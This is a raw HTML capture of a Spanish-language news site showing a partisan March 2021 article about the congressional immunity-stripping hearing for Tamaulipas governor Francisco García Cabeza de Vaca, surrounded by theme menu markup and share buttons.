        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696ea54bdd5f4" data-td_block_id="td_uid_5_696ea54bdd5f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696ea54bdd5f4" data-td_block_id="td_uid_5_696ea54bdd5f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696ea54bde602_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696ea54bde602" ><script>var block_td_uid_6_696ea54bde602 = new tdBlock();
block_td_uid_6_696ea54bde602.id = "td_uid_6_696ea54bde602";
block_td_uid_6_696ea54bde602.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696ea54bde602_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ea54bde602_rand","tdc_css_class_style":"td_uid_6_696ea54bde602_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696ea54bde602.td_column_number = "3";
block_td_uid_6_696ea54bde602.block_type = "td_block_mega_menu";
block_td_uid_6_696ea54bde602.post_count = "5";
block_td_uid_6_696ea54bde602.found_posts = "14";
block_td_uid_6_696ea54bde602.header_color = "";
block_td_uid_6_696ea54bde602.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ea54bde602.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_696ea54bde602);
</script><div id=td_uid_6_696ea54bde602 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696ea54bde602" data-td_block_id="td_uid_6_696ea54bde602"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696ea54bde602" data-td_block_id="td_uid_6_696ea54bde602"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Us" class="entry-crumb" href="https://newseluniverso.com/category/us/">Us</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">! Se &#8220;Hunde&#8221; CABEZA DE VACA¡</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5118" class="post-5118 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-us category-world byline-virgilio-sandoval-the-universe-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/us/">Us</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/world/">World</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">! Se &#8220;Hunde&#8221; CABEZA DE VACA¡</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/" rel="tag">Virgilio SANDOVAL / The UNIVERSE News</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-03-20T00:06:49+00:00" >March 20, 2021</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fse-hunde-cabeza-de-vaca%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%21+Se+%E2%80%9CHunde%E2%80%9D+CABEZA+DE+VACA%C2%A1&url=https%3A%2F%2Fnewseluniverso.com%2Fse-hunde-cabeza-de-vaca%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/se-hunde-cabeza-de-vaca/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/se-hunde-cabeza-de-vaca/&amp;media=https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg&description=%21+Se+%E2%80%9CHunde%E2%80%9D+CABEZA+DE+VACA%C2%A1" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%21+Se+%E2%80%9CHunde%E2%80%9D+CABEZA+DE+VACA%C2%A1%20-%20https%3A%2F%2Fnewseluniverso.com%2Fse-hunde-cabeza-de-vaca%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg" data-caption="Diputados Abordan el Desafuero de GARCÍA CABEZA DE VACA,  del PAN."><img width="532" height="376" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg 532w, https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home--100x70.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" alt="" title="TEXT-20-Home--"/></a><figcaption class="wp-caption-text">Diputados Abordan el Desafuero de GARCÍA CABEZA DE VACA,  del PAN.</figcaption></figure></div>
        <h3 class="p1"><span class="s1"><b>*** ALONSO Nunca Presentó Alguna Prueba en Favor de CDV</b></span></h3>
<h3 class="p1"><span class="s1"><b>***TELEVISA, TV AZTECA, MILENIO, IMAGEN<span class="Apple-converted-space">  </span>y Otras TV no Informan</b></span></h3>
<h3 class="p2"><span class="s1"><b>*** El Desafuero es Iminente<span class="Apple-converted-space">  </span>Del Gobernador Del PAN </b></span></h3>
<h3 class="p2"><span class="s1"><b>*** La Prensa -Autollamada- Nacional Favorece a CDV Del PAN</b></span></h3>
<h3 class="p2"><span class="s1"><b>*** Se Cruzan Denuncias de NIETO- ROMERO, Que Pesan Sobre la ‘CABEZA’ Del Panista.</b></span></h3>
<h3><strong>*** El Gobierno de JOE BIDEN Investigaba a CABEZA DE VACA</strong></h3>
<p class="p2"><span class="s1"><b>Por Virgilio SANDOVAL /<span class="Apple-converted-space">  </span>Ulises Cervantes / The UNIVERSE News / EL UNIVERSO.</b></span></p>
<p class="p3"><span class="s1"><b>Ciudad de México.-  Luego que la Sección Instructora de la Cámara de Diputados llevó una diligencia este viernes(19 de Marzo), para tratar el desafuero del gobernador, FRANCISCO GARCÍA CABEZA DE VACA. Por cargos de delincuencia organizada, lavado de dinero y defraudación fiscal equiparada.</b></span></p>
<p class="p3"><span class="s1"><b>Salió The UNIVERSE News y EL UNIVERSO<span class="Apple-converted-space">  </span>a las calles de<span class="Apple-converted-space">  </span>la capital del país. A Fín de conocer las diversas opiniones en torno el caso del Gobernador del PAN, FRANCISCO JAVIER GARCÍA CABEZA DE VACA, sus implicaciones políticas, electorales, penales y de otra índole.</b></span></p>
<p class="p3"><span class="s1"><b>Resumimos el sondeo realizado,que para desgracia del Gobernador del PAN. No se encontró quien hablara bien o saliera en su defensa de GARCÍA CABEZA DE VACA. Quién ha -gritado a los cuatro vientos- que es -inocente de los delitos- que lo incrimina la FGR de ALEJANDRO GERTZ MANERO.</b></span></p>
<p class="p3"><span class="s1"><b>Preguntamos: ¿ Cómo se enteraron sobre la audiencia de la Sección Instructora de la Cámara de Diputados de hoy viernes?. </b></span></p>
<figure id="attachment_5119" aria-describedby="caption-attachment-5119" style="width: 300px" class="wp-caption alignright"><a href="https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-5119" src="https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home--300x212.jpg" alt="" width="300" height="212" srcset="https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home--100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg 532w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-5119" class="wp-caption-text">Diputados Abordan el Desafuero de GARCÍA CABEZA DE VACA, del PAN.</figcaption></figure>
<p class="p3"><span class="s1"><b>“…Mira, nosotros lo hicimos mediante del Teléfono Inteligente( Smartphone). Nos conectamos al Canal del Congreso via internet. Aunque buscamos ver si alguna de las Televisoras lo transmitía. Y no hubo algún canal que le diera la importancia que tenía para México.No se vio.”</b></span></p>
<p class="p3"><span class="s1"><b>“…¿ Qué pretende otra vez, TELEVISA, TV AZTECA, IMAGEN, MVS, MILENIO,TELEDIARIO y otros canales de Televisión tratando de ocultar las informaciones graves de CABEZA DE VACA. Pensando que todos los mexicanos somos tarados y no sabemos analizar.?</b></span></p>
<p class="p3"><span class="s1"><b>“…Todas las Televisoras, que son concesiones del Estado Mexicano, en momentos de la sesión pública de la Sección Instructora de la Cámara de Diputados. Pasaban imágenes y entrevistas que sólo -salpicaban elogios- hacia CABEZA DE VACA, como Gobernador del PAN.”</b></span></p>
<p class="p3"><span class="s1"><b>“…¿ Y Qué con la que se autonombra Prensa Nacional?. Sólo un periódico informó tímidamente y muy por encimita los señalamientos de SANTIAGO NIETO de la riqueza insultante que ostenta CABEZA DE VACA. Porque tiene convenios de publicidad con el Gobernador Panista.”</b></span></p>
<p class="p3"><span class="s1"><b>“…Nos pareció una audiencia, que el pueblo de México debe conocer. Debe saber. Porque hay un maridaje entre el PRI, PAN, PRD y otros partidos políticos, que quieren seguir robando, saqueando al país. Sin que tengan castigo alguno.Pero, el desafuero es inminente.”</b></span></p>
<p class="p3"><span class="s1"><b>“…Lo Mas extraño fue que el Gobernador GARCÍA CABEZA DE VACA del PAN, que es muy valiente y muy contestatario según se califica. No dijo ni pió. Durante toda la diligencia, se la pasó moviéndose con mucho nerviosismo. Y No es para menos, la cárcel la tiene muy cerca.”</b></span></p>
<p class="p3"><span class="s1"><b>“…Sobre la conducción de la diligencia fue bastante correcta de parte del Diputado de Morena PABLO GÓMEZ, que se mostró bastante imparcial. Sin inclinar la balanza de los Representantes de la FGR. Ni Tampoco en favor de la defensa de CABEZA DE VACA.Quien fue la que habló.”</b></span></p>
<p class="p3"><span class="s1"><b>Alrededor de la 11.10 AM de la mañana apareció en el Canal del Congreso la figura del Presidente de la Sección Instructora de la Cámara de Diputados, PABLO GÓMEZ para abordar el posible desafuero del Gobernador del PAN, FRANCISCO JAVIER GARCÍA CABEZA DE VACA.</b></span></p>
<p class="p3"><span class="s1"><b>En toda la diligencia, el Abogado ALONSO AGUILAR ZINSER con alegatos insubstanciales. Quiso poner una serie de cortinas de humo, para ayudar al selecto cliente: FRANCISO JAVIER GARCÍA CABEZA DE VACA. Y poder justificar ante él, los pagos millonarios de la defensa hecha.</b></span></p>
<p class="p3"><span class="s1"><b>Desde el inicio trató de impedir ALONSO que se llevara a cabo la audiencia. En donde se incrimina a CABEZA DE VACA. Alegando teorías obsoletas del Derecho. Ya superadas actualmente, en diversos países el Mundo.</b></span></p>
<p class="p3"><span class="s1"><b>De acuerdo al procedimiento que fija la ley. El Legislador Federal, PABLO GÓMEZ tomó la protesta de la ley y hacerles ver que hay sanciones si no se conducen con verdad a CARLOS ROMERO, primero. Luego a SANTIAGO NIETO.<span class="Apple-converted-space">  </span>A fin de cumplir con las leyes de la Cámara de Diputados.</b></span></p>
<p class="p3"><span class="s1"><b>Se cruzan, las graves acusaciones del titular de la Procuraduría Fiscal de la Federación, CARLOS ROMERO ARANDA y titular de la Unidad de Inteligencia Financiera (UIF) de la Secretaría de Hacienda,SANTIAGO NIETO CASTILLO. Las Cuáles pesan sobre la ‘CABEZA’ del Panista.</b></span></p>
<p class="p3"><span class="s1"><b>Tanto ROMERO como NIETO fueron testigos únicamente, en el proceso de desafuero del Panista. Ellos no son Ministerio público y no pueden dar una calificación si son o no delitos expresaron. Como pretendió el Abogado de CABEZA de hacerlos caer en contradicción, en la diligencia.Sin lograrlo.</b></span></p>
<p class="p3"><span class="s1"><b>Siguiendo la “RUTA DEL DINERO” expresión propia de los clásicos de la Investigación. Dio los resultados esperados para encontrar una monstruosa corrupción que inunda a CABEZA DE VACA y a su familia. Y el pueblo de México y de Tamaulipas no salen de su asombro.</b></span></p>
<p class="p3"><span class="s1"><b>ROMERO presentó la querella en contra de CABEZA DE VACA tras haber recibido documentos en las cuales ,se podría configurar algún delito. Por defraudación fiscal, daño que se la hace a México.</b></span></p>
<p class="p3"><span class="s1"><b>La Lista parecía -interminable- de los bienes que adquirió GARCÍA CABEZA DE VACA y su familia, anunciada por el Doctor NIETO CASTILLO. En las ciudades Texanas: ISLA DEL PADRE, HIDALGO, MISSION, MCALLEN, EL PASO, entre otros lugares privilegiados de EE.UU.</b></span></p>
<p class="p3"><span class="s1"><b>En México, se fue grande CABEZA DE VACA desde que fue Alcalde de Reynosa, después Senador. Hasta llegar con trampas a la Gubernatura de Tamaulipas hizo todo tipo de compras. En Soto la Marina y otros Municipios del Estado. Igualmente en la Ciudad de México.</b></span></p>
<p class="p3"><span class="s1"><b>Ranchos, Residencias, Departamentos, Cuentas Bancarias, Camionetas blindadas mencionó SANTIAGO NIETO. Y explicó como a través de empresas fachadas triangulaba recursos de procedencia ilícita. Multimillonarios. Y es tiempo, que no justifica CABEZA de VACA.</b></span></p>
<p class="p3"><span class="s1"><b>Cerca de las 12:39 P.M., la defensa de GARCÍA CABEZA DE VACA solicitó un receso en la audiencia, para estudiar los argumentos en favor del Panista ‘emproblemado’, según dijo. El Presidente PABLO GÓMEZ concedió la autorización.</b></span></p>
<p class="p3"><span class="s1"><b>Una revelación que causó estupor político- fue la hecha por SANTIAGO NIETO referente a que: Desde 2015 hasta el 2019, el Gobierno de ENRIQUE PEÑA NIETO y recientemente el Gobierno de JOSE BIDEN<span class="Apple-converted-space">  </span>estaban -investigando- a CABEZA DE VACA, por los delitos, en mención.</b></span></p>
<p class="p3"><span class="s1"><b>Agrega además, unas de tantas irregularidades encontradas recientemente también por la AUDITORIA SUPERIOR DE LA FEDERACION. Anotó una muy burda: El Edificio: El Centro de Justicia para las Mujeres, que debería entregar ya, sólo hay un lote baldío, hoy. Pese a la inversión millonaria.</b></span></p>
<p class="p3"><span class="s1"><b>Una sugerencia amigo lector de THE UNIVERSE NEWS y EL UNIVERSO. Si usted tiene tiempo y sí así lo desea -vea completa la difusión- de la Sección Instructora de la Cámara de Diputados, a través del CANAL DEL CONGRESO. Antes que los hackers de CABEZA DE VACA, la eliminen.</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fse-hunde-cabeza-de-vaca%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%21+Se+%E2%80%9CHunde%E2%80%9D+CABEZA+DE+VACA%C2%A1&url=https%3A%2F%2Fnewseluniverso.com%2Fse-hunde-cabeza-de-vaca%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/se-hunde-cabeza-de-vaca/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/se-hunde-cabeza-de-vaca/&amp;media=https://newseluniverso.com/wp-content/uploads/2021/03/TEXT-20-Home-.jpg&description=%21+Se+%E2%80%9CHunde%E2%80%9D+CABEZA+DE+VACA%C2%A1" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%21+Se+%E2%80%9CHunde%E2%80%9D+CABEZA+DE+VACA%C2%A1%20-%20https%3A%2F%2Fnewseluniverso.com%2Fse-hunde-cabeza-de-vaca%2F" ><i class="td-icon-whatsapp"></i></a>
